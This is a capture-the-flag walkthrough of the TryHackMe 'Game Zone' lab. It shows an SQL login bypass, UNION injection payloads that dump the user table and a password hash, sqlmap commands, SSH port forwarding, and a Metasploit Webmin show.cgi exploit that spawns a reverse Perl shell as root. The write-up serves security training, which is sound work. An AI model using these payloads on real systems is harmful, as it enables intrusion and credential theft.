Game Zone - Linux

Overview⌗
Today I’ll be bringing you a guide for the Try Hack Me room, Gamezone . This is an invaluable room for anyone looking to familiarize themselves with OSCP level concepts as the first stage leverages an ORDER BY/UNION SQL injection. During this walkthrough we’re going to manually exploit the injection, instead of relying on SQLMap to do it for us, in order to get a password. From there we use SSH Port Forwarding to gain access to a Webmin service that’s locked down, before we use metasploit to compromise that. This was a really fun room so, let’s go!
NMAP Scan⌗
As is standard, we start off our process with an nmap scan to determine what ports we can listen on:
# Nmap 7.80 scan initiated Sun Apr 26 04:38:10 2020 as: nmap -Pn -sC -sV -oA initial -v 10.10.250.216
Nmap scan report for 10.10.250.216
Host is up (0.032s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 61:ea:89:f1:d4:a7:dc:a5:50:f7:6d:89:c3:af:0b:03 (RSA)
|   256 b3:7d:72:46:1e:d3:41:b6:6a:91:15:16:c9:4a:a5:fa (ECDSA)
|_  256 53:67:09:dc:ff:fb:3a:3e:fb:fe:cf:d8:6d:41:27:ab (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Game Zone
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 26 04:38:24 2020 -- 1 IP address (1 host up) scanned in 14.22 seconds
User Pwn⌗
As we can see, there’s 2 ports Open:
- SSH (7.2p2)
- Apache (2.4.18)
The main site on port 80 has no associated CMS - it looks bloody old. There’s a login form on the left side thats exploitable via cassic SQL injection, a la admin' OR 1=1 -- -
This simple injection allows us to bypass the main login, however once we get to the “admin panel” there’s another SQL injectable form in the guise of a search field - passing this to burpsuite, we can start to enumerate number of columns in the table that’s being queried by default; we do this by using ORDER BY and we continue to increment its value until we get an error. The following query was the last I submit before I recieved an error indicating that, in this case, the target table has 3 colums:
searchitem=test' ORDER BY 3-- -
Now we have this information we can then use union to confirm we can inject information onto the page:
searchitem=test' UNION SELECT 1,2,3-- -
This produces “1,2,3” on the page and we can hijack one of these and replace it with a nested SQL statement or, to test, a string:
searchitem=test' UNION SELECT 1,"5ysk3y",3-- -
This renders the word 5ysk3y on the page in place of the second colmn - if we replace that second value with a mySQL function instead, like user(), we get root@localhost printed on the page. So we can now start to enumerate stuff as we can get the page to output it.
As the room asks us to use SQLMap, I’ll set that off while I manually exploit this in tandem. The SQLMap command I used is:
sqlmap -r $(pwd)/search.req --technique=U --batch
N.B. As we know its UNION injectable, specifying
Uas the technique allows us to target that specifically.
To manually exploit this we can reference the INFORMATION SCHEMA database in MySQL - this contains stuff that MySQL itself uses to keep things in order, e.g. other database names as well as tonnes of related data - the SCHEMATA table specifically contains the names of databases MySQL knows about. The following query would extract those:
searchitem=test' UNION SELECT 1,(select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA.SCHEMATA),3-- -
As mentioned, to run another query as part of the union it needs to be (nested) and, in order to view everything that matches our query (as there’s more than one value returned in the output) we wrap the target table in the group_concat() function. This gets us the following output on the page in place of the second column:
information_schema, db, mysql, performance_schema, sys
The schema/sys/mysql databases belong to MySQL, the db database seems like it will contain data we may want.
This is a particularly good reference for finding out what tables within INFORMATION_SCHEMA you can query to get information about other DB’s to use for further queries/enumeration.
As we now have a database to target we can query the names of the tables within that database:
searchitem=test' UNION SELECT 1,(select group_concat(TABLE_NAME) from INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'db'),3-- -
Which gives us the name of the two tables inside this database:
Posts, Users
From there we can start to enumerate the columns within those tables. In this case, I focused on the user table as it’s the most interesting:
searchitem=test' UNION SELECT 1,(select group_concat(COLUMN_NAME) from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'),3-- -
This shows the following columns:
username, pwd, USER, CURRENT_CONNECTIONS, TOTAL_CONNECTIONS
Which means we can now do some more useful queries, such as:
searchitem=test' UNION SELECT 1,(select username from db.users),3-- -
Which gets us a username:
agent47
And we can also query the password as well:
searchitem=test' UNION SELECT 1,(select pwd from db.users),3-- -
Which gets us a hash (this is an incomplete version; you’ll need to grab it yourself):
ab5db915fc9cea6c78df88106c6500-[truncated]
We could have also got this via SQLMap by including --dump in our earlier command, but that’s less fun. Also, SQLMap did confirm our original suspicions that this was UNION injectable:
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: searchitem=test' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7171,0x654a55516342637965547842506b644e7a43565354614c63756f4368676e70434165736969574c4a,0x7162716a71)-- -
Before moving on we must crack that hash to get our user password. I used John for this, although online tools exist to allow you to reverse it that way if you don’t have the facility to crack stuff. Due to THM guide rules, I’m not able to include this but, that said, aquiring it isn’t all that difficult once you have the hash.
Success! We get a password. Using the login combination of agent47:<REDACTED> we can now SSH into the machine and get our user flag.
Root Pwn⌗
Once on the box, we would traditionally enumerate but this is a guided experience so lets stick with the beaten path; running ss to get a list of listening ports on the box, we see one that stands out due to its number as well as the fact that it didn’t appear on our nmap scan:
agent47@gamezone:~$ ss -tulpn
Netid State      Recv-Q Send-Q           Local Address:Port                  Peer Address:Port
udp   UNCONN     0      0                *:10000                             *:*
udp   UNCONN     0      0                *:68                                *:*
tcp   LISTEN     0      8                127.0.0.1:3306                      *:*
tcp   LISTEN     0      128              *:10000                             *:*
tcp   LISTEN     0      128              *:22                                *:*
tcp   LISTEN     0      128              :::80                               :::*
tcp   LISTEN     0      128              :::22                               :::*

And this is a table to outline what the arguments denote:
Port 22, 80 and 3306 we can rule out as we know what they are - port 10000, on the other hand, is a little unconventional.
It doesn’t show up on a full port scan so we can assume the firewall is blocking us. We can’t quite confirm just yet but it seems likely:
agent47@gamezone:~$ cat /etc/iptables/rules.v4
cat: /etc/iptables/rules.v4: Permission denied
In order to look into this service, we need to use a local tunnel via SSH to forward the port from the remote box, back to us, so that it’s accessible. In order to do this we can run the following command:
# ssh -L 10000:127.0.0.1:10000 -f -N agent47@10.10.148.87
agent47@10.10.148.87's password:
The -f flag tells the connection to run in the background, and the -N flag is required with that to tell SSH that no command execution is required (as it is typically expected).
Initially, to confirm what the port is for, I ran nmap against it:
 # nmap -sC -sV -p 10000 -Pn 127.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-26 06:33 BST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00012s latency).

PORT      STATE SERVICE VERSION
10000/tcp open  http    MiniServ 1.580 (Webmin httpd)
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: MiniServ/1.580
|_http-title: Login to Webmin

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.86 seconds
And visiting it in a browser confirms that its a web accessible console named webmin - taking a wild guess via our SSH access to the box (since locate didn’t find anything) I tried /etc/webmin and found most of the files for that service. The majority were unreadable and owned by root but one of them, a file named version was not:
agent47@gamezone:/etc/webmin$ cat version
1.580
If we run this through exploit DB, we will see that there’s a metasploit module available to exploit this specific version of webmin:
Webmin 1.580 - ‘/file/show.cgi’ Remote Command Execution (Metasploit)
If we load that up we can see that it’s sending encoded payloads via an authenticated session. This leverages a vulnerability in the services show.cgi component allowing an attacker to run commands with root privilages. We first need credentials though - I initialy tried hydra against the form but got myself banned rather quickly, then I stopped being stupid and tried our existing creds for Agent47 and they do work.
The correct metasploit module is exploit/unix/webapp/webmin_show_cgi_exec
If we send the module through our burp proxy by running:
set PROXIES http:127.0.0.1:8080
We can follow the chain of events for the most part - its a little more complicated as the payload, in this case, is another metasploit module thats encoded and uploaded via the FileManager functionality in Webmin. Effectively it uploads a file and then executes that via sh - the default payload is cmd/unix/reverse_perl and this basically consists of a Perl command that will intiiate a reverse shell. This gets dumped into a file thats named using a random set of characters/numbers and then called in the following manner:
GET /file/show.cgi/bin/UP8Qmwh|sh -c
Host: 127.0.0.1:10000
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie: sid=e6b8f4f5ff9b17ac77529c6e91c88667
Content-Type: application/x-www-form-urlencoded
Connection: close
Assuming the file exists and the payload is correct, it’ll get executed. I may see if I can supply a manual payload at a later date, for now though Metasploit is the easiest way to handle this.
This gets you a shell, though, and as the root user non-the-less. From there you can proceed to get the flag.
Final Thoughts⌗
All in all, this is a guided room so the difficulty curve will only go so far. In this case, we tried to take it a step further by manual exlpoitation of SQL. Wherever possible, and in line with expectations for the OSCP, I try and refrain from using SQLMap and Metasploit as much as possible. They are one-time/limited use tools in the OSCP exam so becoming reliant on them instead of your own knowledge isn’t going to be favorable in the long term. Hopefully this better explains exactly how this is done, as well as detailing how SQLMap itself handle this. In the last stage, manual exploitation wasn’t something I dug into due to time but this URL is referenced within the Metasploit module and outlines, in more detail, how that works.
None-the-less, this is a great learning experience for anyone that hasn’t manually exploited SQLi to this degree before. I hope you enjoyed the read.